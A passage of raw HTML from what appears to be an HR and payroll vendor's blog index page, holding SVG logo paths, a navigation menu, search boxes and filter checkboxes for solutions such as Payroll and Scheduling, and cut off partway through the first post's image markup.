d="M3.36655 18.9901C5.22583 18.9901 6.73293 17.4135 6.73293 15.4683C6.73293 13.5235 5.22583 11.9467 3.36655 11.9467C1.50727 11.9465 0 13.5234 0 15.4683C0 17.4135 1.50727 18.9901 3.36655 18.9901Z" fill="#E50081"></path><path d="M125.31 3.53774C125.085 3.53936 124.862 3.49276 124.655 3.40081C124.452 3.31163 124.269 3.18204 124.114 3.0193C123.959 2.85721 123.835 2.66507 123.749 2.45354C123.662 2.24 123.618 2.01016 123.618 1.7642C123.618 1.51841 123.662 1.29273 123.749 1.0804C123.835 0.870052 123.958 0.679254 124.114 0.518798C124.27 0.357227 124.453 0.227699 124.655 0.136945C124.859 0.0442112 125.077 -0.00154877 125.31 -0.00154877C125.542 -0.00154877 125.763 0.0442112 125.967 0.136945C126.168 0.22749 126.351 0.356933 126.505 0.518451C126.661 0.679232 126.784 0.869949 126.87 1.08005C126.958 1.29238 127.001 1.52084 127.001 1.76402C127.001 2.00721 126.958 2.23965 126.87 2.45337C126.785 2.66499 126.661 2.85717 126.505 3.01913C126.351 3.18108 126.168 3.31058 125.967 3.40064C125.764 3.49198 125.545 3.53774 125.31 3.53774ZM125.314 3.12261C125.55 3.12261 125.767 3.0609 125.962 2.93853C126.155 2.81853 126.316 2.64994 126.43 2.44817C126.545 2.24398 126.604 2.01692 126.604 1.76558C126.604 1.51425 126.547 1.29134 126.43 1.08698C126.316 0.885618 126.155 0.717488 125.962 0.598011C125.767 0.477025 125.551 0.415145 125.314 0.415145C125.076 0.415145 124.856 0.475811 124.661 0.598011C124.469 0.717435 124.308 0.885574 124.193 1.08698C124.078 1.29134 124.019 1.51685 124.019 1.76558C124.019 2.01414 124.077 2.24398 124.193 2.44817C124.307 2.65036 124.468 2.81911 124.661 2.9387C124.856 3.0609 125.073 3.12261 125.314 3.12261ZM124.741 2.604V0.908278H125.448C125.6 0.908278 125.726 0.960798 125.829 1.06688C125.931 1.17296 125.983 1.3033 125.985 1.4593C125.985 1.55862 125.96 1.65413 125.908 1.7453C125.857 1.83682 125.782 1.90668 125.685 1.95504L125.992 2.604H125.685L125.406 2.01016H125.012V2.604H124.739H124.741ZM125.013 1.74409H125.448C125.518 1.74409 125.578 1.71722 125.63 1.6621C125.681 1.60698 125.707 1.5399 125.707 1.4593C125.707 1.37454 125.681 1.30608 125.628 1.25494C125.576 1.20398 125.517 1.17833 125.448 1.17833H125.013V1.74409Z" fill="#111111"></path></g></svg></a><nav class="relative items-center flex max-lg:hidden" aria-label="Main" data-orientation="horizontal" dir="ltr" data-reka-navigation-menu data-v-2ba315d3><!--[--><div style="position:relative;" data-v-2ba315d3><ul class="flex flex-1 items-center justify-end align-center gap-4 xl:gap-8 2xl:gap-16" data-orientation="horizontal"><!--[--><!--[--><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-6nQavahyacjeLTsfgYs4bs" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>What We Offer <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-56cZrtDDagAzH4nEef2Iyn" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>Who We Serve <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-4s0wGBmbdzYUfvKo2lw3Ad" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>Resources <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-1f4oMXbRh0u7NdvWCvGBU6" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>For Partners <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-2U53ZjgHAH8b3zYxD69vTS" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>For Customers <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><li data-menu-item class="h-[calc(var(--nav-height)-var(--nav-top-height))] max-md:h-[calc(var(--nav-height-mobile)-var(--nav-top-height-mobile))] flex items-center" data-v-2ba315d3><!--[--><!--[--><button data-reka-collection-item id data-state="closed" data-navigation-menu-trigger aria-expanded="false" aria-controls><!--[--><div id="nav-trigger-zlCiqOexl2eBZQlLTSTgz" class="text-sm font-medium text-gray-900 cursor-pointer flex items-center gap-2" data-v-2ba315d3>About Us <svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out transform-gpu rotate-180" data-v-2ba315d3><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg></div><!--]--></button><!--v-if--><!--]--><!--teleport start--><!----><!--teleport end--><!--]--></li><!--]--><!--v-if--><!--]--></ul></div><!----><!--]--></nav><!--[--><button aria-label="Open navigation menu" title="Open navigation menu" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square hidden max-lg:block" aria-expanded="false" aria-controls="mobile-nav"><!--[--><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" width="40" height="40" fill="none"><circle cx="20" cy="20" r="19" stroke="currentColor" stroke-width="2"></circle><path fill="currentColor" d="M27 24H13v-2h14v2Zm0-6H13v-2h14v2Z"></path></svg><!--]--></button><!----><!--]--></div></div></header><main id="main-content" tabindex="-1" class="outline-none"><!--[--><div class="mt-module-top-mobile mb-module max-md:mb-module-mobile"><!----><!----><div class="max-w-(--max-width-narrow) mb-module max-md:mb-module-mobile mx-side-sm"><!--[--><div class="mb-10 grid gap-x-14 max-lg:gap-y-8 grid-cols-12 max-lg:grid-cols-1 items-end"><div class="col-span-1 lg:col-span-8 order-0"><nav aria-label="Breadcrumb" class="relative z-10"><ol class="flex items-center w-full text-sm text-black font-medium text-nowrap max-sm:flex-wrap" role="list"><!--[--><li class="flex items-center"><!--[--><a href="/blog" class="w-fit !no-underline"><!--[-->Blog<!--]--></a><span aria-hidden="true" class="mx-1">/</span><!--]--></li><li class="min-w-0 flex items-center"><span class="truncate text-gray-700">All Blog Posts</span></li><!--]--></ol></nav><h1 class="type-h2 outline-none my-4" id="results" tabindex="-1"><!--[-->All Blog Posts<!--]--></h1></div><div class="col-span-4 max-lg:hidden"><form class="relative flex items-center mb-7"><div class="flex flex-col gap-2 w-full text-sm text-black"><!----><input id="input-a3610b4f-5e42-41a0-89fc-bb9a5c08cbfa" value="" type="text" placeholder="Search Blog Posts" class="border-gray-400 focus:border-pink placeholder:text-black pr-10 px-4 py-3 border rounded-lg font-medium transition-[background,border] duration-300 focus:outline-none bg-white"><!----></div><button aria-label="Search" title="Search" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square absolute right-2 p-3 rounded-full hover:bg-gray-300 hover:cursor-pointer" type="submit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" style="min-width:13px;min-height:13px;" width="13" height="13" fill="none" aria-hidden="true"><circle cx="5" cy="5" r="4" stroke="currentColor" stroke-width="2"></circle><path fill="currentColor" d="M7 8.414 8.414 7l4.243 4.242-1.414 1.415z"></path></svg><!--]--></button></form></div></div><div class="grid gap-x-14 max-lg:gap-y-8 grid-cols-16 max-lg:grid-cols-1"><div class="col-span-3 max-2xl:col-span-4 max-lg:col-span-1 order-1"><div class="relative col-span-3 max-2xl:col-span-4 max-lg:col-span-1 order-3"><div class="sr-only focus-within:not-sr-only"><button type="button" class="inline-flex items-center justify-center
  font-medium !no-underline text-center
  text-sm px-[22px] py-[14px]
  bg-pink border border-pink text-white hover:text-pink hover:bg-transparent disabled:bg-gray-600 disabled:border-none disabled:hover:text-white
  rounded-lg
  transition-colors duration-300
  cursor-pointer
  disabled:cursor-not-allowed absolute top-0 left-0 z-100"><!--[--><!--[-->Skip to search results<!--]--><!--]--></button></div><div class="max-lg:bg-gray-100 hidden max-lg:flex flex-col gap-y-6.5 pt-6.5 stretch"><div class="container"><form class="relative flex items-center mx-side-sm mb-4"><div class="flex flex-col gap-2 w-full text-sm text-black"><!----><input id="input-dea4a303-1217-499c-89fa-394b261dc2ae" value="" type="text" placeholder="Search Blog Posts" class="border-gray-400 focus:border-pink placeholder:text-black pr-10 px-4 py-3 border rounded-lg font-medium transition-[background,border] duration-300 focus:outline-none bg-white"><!----></div><button aria-label="Search" title="Search" class="cursor-pointer rounded-full transition-colors duration-300 flex items-center justify-center aspect-square absolute right-2 p-3 rounded-full hover:bg-gray-300 hover:cursor-pointer" type="submit"><!--[--><svg xmlns="http://www.w3.org/2000/svg" style="min-width:13px;min-height:13px;" width="13" height="13" fill="none" aria-hidden="true"><circle cx="5" cy="5" r="4" stroke="currentColor" stroke-width="2"></circle><path fill="currentColor" d="M7 8.414 8.414 7l4.243 4.242-1.414 1.415z"></path></svg><!--]--></button></form><div><!--[--><div data-state="closed" data-orientation="vertical" class="overflow-hidden focus-within:relative focus-within:z-10"><!--[--><!--[--><h3 data-orientation="vertical" data-state="closed" class="flex justify-between items-center mb-7"><!--[--><button type="button" aria-controls aria-expanded="false" data-state="closed" id="reka-accordion-trigger-v-0-0-0-0" data-reka-collection-item data-orientation="vertical" class="group w-auto cursor-pointer flex items-center gap-x-2.5"><!--[--><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out group-data-[state=closed]:rotate-180 text-black"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><p class="type-body-small"><!--[-->Filters (0)<!--]--></p><!--]--><!--]--></button><!----><!--]--></h3><div role="region" aria-labelledby="reka-accordion-trigger-v-0-0-0-0" data-state="closed" data-orientation="vertical" style="--reka-accordion-content-width:var(--reka-collapsible-content-width);--reka-accordion-content-height:var(--reka-collapsible-content-height);--reka-collapsible-content-height:0px;--reka-collapsible-content-width:0px;" class="grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr] data-[state=open]:animate-expand data-[state=closed]:animate-collapse border-t border-gray-300" id="reka-collapsible-content-v-0-0-0-1" hidden><!--v-if--></div><!--]--><!--]--></div><!--]--></div></div></div><div class="max-lg:hidden"><!--[--><p class="type-body-small mb-2 ml-1 hidden lg:block"><!--[-->Filters (0)<!--]--></p><div><!----><div class="w-full flex flex-col gap-y-5"><!--[--><!--[--><div data-state="open" data-orientation="vertical"><!--[--><!--[--><div data-orientation="vertical" data-state="open" class="relative flex flex-1 pt-6 items-center justify-between gap-2.5 text-xs font-medium border-t border-gray-300"><!--[--><button type="button" aria-controls aria-expanded="true" data-state="open" id="reka-accordion-trigger-v-0-0-0-2" data-reka-collection-item data-orientation="vertical" class="group w-full cursor-pointer flex items-center justify-between gap-x-11"><!--[--><!--[--><h2 class="type-sm"><!--[-->Solutions<!--]--></h2><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out group-data-[state=closed]:rotate-180 text-pink"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--><!--]--></button><!----><!--]--></div><div role="region" aria-labelledby="reka-accordion-trigger-v-0-0-0-2" data-orientation="vertical" style="--reka-accordion-content-width:var(--reka-collapsible-content-width);--reka-accordion-content-height:var(--reka-collapsible-content-height);--reka-collapsible-content-height:0px;--reka-collapsible-content-width:0px;" class="grid grid-rows-[0fr] data-[state=closed]:animate-collapse data-[state=open]:animate-expand data-[state=open]:grid-rows-[1fr]" id="reka-collapsible-content-v-0-0-0-3"><!--[--><!--[--><div class="overflow-hidden"><fieldset class="flex flex-col gap-y-4 ml-1 mb-1 border-0 p-0 m-0 mt-7"><legend class="sr-only text-base font-medium mb-4">Solutions</legend><!--[--><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="analytics"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Analytics<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionArtificialIntelligence"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Artificial Intelligence<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsBenefitsEnrollmentAdministration"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Benefits Enrollment &amp; Administration<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsHcm"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->HCM<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsHr"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->HR<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsHrServices"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->HR Services<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsPayroll"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Payroll<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsScheduling"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Scheduling<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsTalentAcquisition"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Talent Acquisition<!--]--></span></label><label class="flex items-center gap-4 w-fit cursor-pointer select-none"><input type="checkbox" class="peer sr-only" name="v-0-0-0-4" value="solutionsWorkforceManagement"><span class="w-[20px] h-[20px] flex items-center justify-center border rounded-[5px] overflow-hidden transition-[background,border] duration-300 peer-focus-visible:ring-2 ring-blue-300 relative border-gray-600 peer-checked:bg-pink peer-checked:border-pink [&amp;&gt;svg]:transition-opacity [&amp;&gt;svg]:duration-300 [&amp;&gt;svg]:opacity-0 peer-checked:[&amp;&gt;svg]:opacity-100 shrink-0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 16 12" fill="none" aria-hidden="true" class="w-[12px] h-[10px]"><path stroke="#fff" stroke-linecap="round" stroke-width="2" d="M14.612 1.612 6.32 9.905a1 1 0 0 1-1.414 0L1.112 6.112"></path></svg></span><span class="type-body-small -mt-px"><!--[-->Workforce Management<!--]--></span></label><!--]--></fieldset></div><!--]--><!--]--></div><!--]--><!--]--></div><div data-state="closed" data-orientation="vertical"><!--[--><!--[--><div data-orientation="vertical" data-state="closed" class="relative flex flex-1 pt-6 items-center justify-between gap-2.5 text-xs font-medium border-t border-gray-300"><!--[--><button type="button" aria-controls aria-expanded="false" data-state="closed" id="reka-accordion-trigger-v-0-0-0-5" data-reka-collection-item data-orientation="vertical" class="group w-full cursor-pointer flex items-center justify-between gap-x-11"><!--[--><!--[--><h2 class="type-sm"><!--[-->Business Size<!--]--></h2><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out group-data-[state=closed]:rotate-180 text-pink"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--><!--]--></button><!----><!--]--></div><div role="region" aria-labelledby="reka-accordion-trigger-v-0-0-0-5" data-state="closed" data-orientation="vertical" style="--reka-accordion-content-width:var(--reka-collapsible-content-width);--reka-accordion-content-height:var(--reka-collapsible-content-height);--reka-collapsible-content-height:0px;--reka-collapsible-content-width:0px;" class="grid grid-rows-[0fr] data-[state=closed]:animate-collapse data-[state=open]:animate-expand data-[state=open]:grid-rows-[1fr]" id="reka-collapsible-content-v-0-0-0-6" hidden><!--v-if--></div><!--]--><!--]--></div><div data-state="closed" data-orientation="vertical"><!--[--><!--[--><div data-orientation="vertical" data-state="closed" class="relative flex flex-1 pt-6 items-center justify-between gap-2.5 text-xs font-medium border-t border-gray-300"><!--[--><button type="button" aria-controls aria-expanded="false" data-state="closed" id="reka-accordion-trigger-v-0-0-0-7" data-reka-collection-item data-orientation="vertical" class="group w-full cursor-pointer flex items-center justify-between gap-x-11"><!--[--><!--[--><h2 class="type-sm"><!--[-->By Industry Focus<!--]--></h2><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out group-data-[state=closed]:rotate-180 text-pink"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--><!--]--></button><!----><!--]--></div><div role="region" aria-labelledby="reka-accordion-trigger-v-0-0-0-7" data-state="closed" data-orientation="vertical" style="--reka-accordion-content-width:var(--reka-collapsible-content-width);--reka-accordion-content-height:var(--reka-collapsible-content-height);--reka-collapsible-content-height:0px;--reka-collapsible-content-width:0px;" class="grid grid-rows-[0fr] data-[state=closed]:animate-collapse data-[state=open]:animate-expand data-[state=open]:grid-rows-[1fr]" id="reka-collapsible-content-v-0-0-0-8" hidden><!--v-if--></div><!--]--><!--]--></div><div data-state="closed" data-orientation="vertical"><!--[--><!--[--><div data-orientation="vertical" data-state="closed" class="relative flex flex-1 pt-6 items-center justify-between gap-2.5 text-xs font-medium border-t border-gray-300"><!--[--><button type="button" aria-controls aria-expanded="false" data-state="closed" id="reka-accordion-trigger-v-0-0-0-9" data-reka-collection-item data-orientation="vertical" class="group w-full cursor-pointer flex items-center justify-between gap-x-11"><!--[--><!--[--><h2 class="type-sm"><!--[-->Tags<!--]--></h2><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out group-data-[state=closed]:rotate-180 text-pink"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--><!--]--></button><!----><!--]--></div><div role="region" aria-labelledby="reka-accordion-trigger-v-0-0-0-9" data-state="closed" data-orientation="vertical" style="--reka-accordion-content-width:var(--reka-collapsible-content-width);--reka-accordion-content-height:var(--reka-collapsible-content-height);--reka-collapsible-content-height:0px;--reka-collapsible-content-width:0px;" class="grid grid-rows-[0fr] data-[state=closed]:animate-collapse data-[state=open]:animate-expand data-[state=open]:grid-rows-[1fr]" id="reka-collapsible-content-v-0-0-0-10" hidden><!--v-if--></div><!--]--><!--]--></div><!--]--><!--]--></div></div><!--]--></div></div></div><div id="filter-grid" tabindex="-1" class="outline-none col-span-13 max-2xl:col-span-12 max-lg:col-span-1 order-2"><div aria-live="polite" aria-atomic="true"><!----></div><div class="grid grid-cols-1 gap-x-2 xl:gap-x-8 gap-y-9.5 md:grid-cols-3 xs:grid-cols-2 max-md:mx-auto max-md:gap-y-10"><!--[--><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-minimum-wage-changes" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/9Yg0K1RxPv1toII8gLXgt/ffbb06ed7e4d9b3b00ca3e9ff3f3f216/state-local-minimum-wage.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, 